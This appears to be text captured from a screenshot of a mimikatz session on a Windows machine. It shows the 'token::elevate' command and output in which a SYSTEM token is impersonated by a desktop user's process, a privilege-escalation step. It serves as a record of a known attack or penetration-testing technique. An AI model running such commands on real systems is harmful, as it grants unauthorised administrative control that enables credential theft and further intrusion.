 mimikatz # token::elevate /sid:2444
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
788     {0;000003e7} 1 D 47618          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;000386e0} 1 F 6707158     DESKTOP-3QJL31Q\tyronne S-1-5-21-44404577-1191023936-1736153783-1001    (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 7271827     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)